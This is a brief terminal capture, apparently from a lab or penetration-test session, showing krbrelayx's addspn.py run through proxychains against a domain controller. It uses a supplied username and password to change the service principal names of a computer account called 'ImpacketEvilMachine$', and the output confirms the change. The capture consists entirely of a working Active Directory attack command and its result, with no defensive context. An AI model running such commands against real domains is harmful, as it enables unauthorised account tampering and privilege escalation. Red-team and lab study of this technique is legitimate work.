 ┌──(kali㉿kali)-[/opt/tools/krbrelayx]
└─$ proxychains python addspn.py -u 'merak\xzz' -p 'Password123' -t 'ImpacketEvilMachine$' -c DC.merak.local
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[-] Connecting to host...
[-] Binding to host
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:389  ...  OK
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=ImpacketEvilMachine,CN=Computers,DC=merak,DC=local - STATUS: Read - READ TIME: 2022-09-10T21:52:39.271157
    sAMAccountName: ImpacketEvilMachine$
[+] SPN Modified successfully